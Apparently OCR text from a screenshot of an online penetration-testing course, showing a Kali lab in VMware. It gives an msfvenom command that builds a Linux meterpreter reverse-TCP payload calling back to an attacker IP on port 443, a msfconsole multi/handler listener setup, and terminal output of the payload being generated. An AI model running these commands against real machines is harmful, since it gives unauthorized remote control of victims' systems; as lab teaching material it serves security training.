 192.168.122.130 - File-Server
Create a Payload
msfvenom -p
linux/x64/meterpreter/revers
e_tcp LHOST=
10.100.102.179 LPORT=443 -
f elf -o payload-linux.elf
Create a Lisnener/Handler
sudo msfconsole -q -x "
use exploit/multi/handler;
set payload
linux/x64/meterpreter/revers
e_tcp;
set LHOST 10.100.102.179 ;
set LPORT 443;
set ExitOnSession false;
run -j;
sessions;"
Kali web server
Hacker-Kali - VMware Workstation
File Edit View VM Tabs Help
קורסים מקצועיים אונליין
www.PracticU.com
DC File-Server Linux-Web-Srv Hacker-Kali
1 2 3 4 1:53
kali@kali: ~
File Actions Edit View Help
MSF × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ ll
total 32
drwxr-xr-x 2 kali kali 4096 Nov 22 01:28 Desktop
drwxr-xr-x 2 kali kali 4096 Nov 22 01:28 Documents
drwxr-xr-x 2 kali kali 4096 Nov 22 01:28 Downloads
drwxr-xr-x 2 kali kali 4096 Nov 22 01:28 Music
drwxr-xr-x 2 kali kali 4096 Nov 22 01:28 Pictures
drwxr-xr-x 2 kali kali 4096 Nov 22 01:28 Public
drwxr-xr-x 2 kali kali 4096 Nov 22 01:28 Templates
drwxr-xr-x 2 kali kali 4096 Nov 22 01:28 Videos
┌──(kali㉿kali)-[~]
└─$ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.100.102.179 LPORT=443 -f elf -o payload-linux.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
Saved as: payload-linux.elf
┌──(kali㉿kali)-[~]
└─$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.